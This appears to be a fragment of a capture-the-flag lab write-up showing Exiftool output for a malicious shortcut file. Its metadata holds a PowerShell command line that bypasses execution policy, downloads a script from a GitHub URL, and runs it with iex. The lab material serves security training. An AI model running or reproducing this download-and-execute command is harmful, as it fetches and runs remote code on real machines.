 Using Exiftool Terminal
...
Relative Path                   : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory               : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments          : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-
WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID                      : win-base-2019
user@tryhackme:~#